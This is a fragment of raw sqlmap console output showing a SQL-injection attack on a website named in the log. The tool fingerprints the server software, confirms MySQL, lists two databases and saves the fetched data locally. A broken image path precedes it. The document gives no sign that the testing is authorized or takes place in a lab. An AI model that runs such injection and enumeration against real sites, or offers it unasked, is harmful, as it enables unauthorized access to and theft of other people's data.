 ---
[07:47:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[07:47:41] [INFO] fetching database names
[07:47:41] [INFO] the SQL query used returns 2 entries
[07:47:41] [INFO] resumed: information_schema
[07:47:41] [INFO] resumed: db363851433
available databases [2]:
[*] db363851433
[*] information_schema
[07:47:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 07:47:41